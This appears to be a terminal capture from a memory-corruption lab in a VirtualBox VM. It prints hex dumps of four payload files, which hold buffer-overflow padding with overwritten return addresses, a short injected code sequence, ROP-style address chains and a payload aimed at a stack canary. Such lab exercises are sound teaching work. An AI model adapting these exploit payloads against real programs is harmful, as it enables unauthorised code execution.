 labuser@labuser-VirtualBox:~/attacklab$ cd ~/attacklab
labuser@labuser-VirtualBox:~/attacklab$ bash tools/screens/s3.sh
== payload.py  (33 bytes incl. newline)
 2e 2f 6d 61 6c 77 61 72 65 00 41 41 41 41 41 41
 42 42 42 42 42 42 42 42 6b 1a 40 00 00 00 00 00
 0a
== payload_dark.py  (33 bytes incl. newline)
 b8 87 1a 40 00 6a 04 5f 2d ce 00 00 00 50 05 ce
 00 00 00 ff e0 90 90 90 d0 0f 80 00 10 72 00 00
 0a
== payload_rop.py  (65 bytes incl. newline)
 52 52 52 52 52 52 52 52 52 52 52 52 52 52 52 52
 52 52 52 52 52 52 52 52 33 1a 40 00 00 00 00 00
 04 00 00 00 00 00 00 00 34 1a 40 00 00 00 00 00
== payload_canary.py  (261 bytes incl. newline)
 4b 4b 4b 4b 4b 4b 4b 4b a3 18 40 00 00 00 00 00
 04 00 00 00 00 00 00 00 a4 18 40 00 00 00 00 00
 77 16 40 00 00 00 00 00 4c 4c 4c 4c 4c 4c 4c 4c
labuser@labuser-VirtualBox:~/attacklab$